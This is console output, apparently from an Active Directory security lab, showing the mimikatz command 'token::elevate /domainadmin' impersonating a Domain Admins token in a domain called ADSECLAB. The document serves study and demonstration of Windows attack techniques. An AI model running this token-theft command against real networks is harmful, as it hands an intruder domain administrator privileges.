 mimikatz # token::elevate /domainadmin
Token Id  : 0
User name :
SID name  : ADSECLAB\Domain Admins
3096    650797          ADSECLAB\adsadministrator       S-1-5-21-1581655573-3923512380-696647894-500    (18g,25p)       Primary
 -> Impersonated !
 * Process Token : 59100021     ADSECLAB\adsadministrator       S-1-5-21-1581655573-3923512380-696647894-500    (18g,25p)       Primary
 * Thread Token  : 59187991     ADSECLAB\adsadministrator       S-1-5-21-1581655573-3923512380-696647894-500    (18g,25p)       Impersonation (Delegat
ion)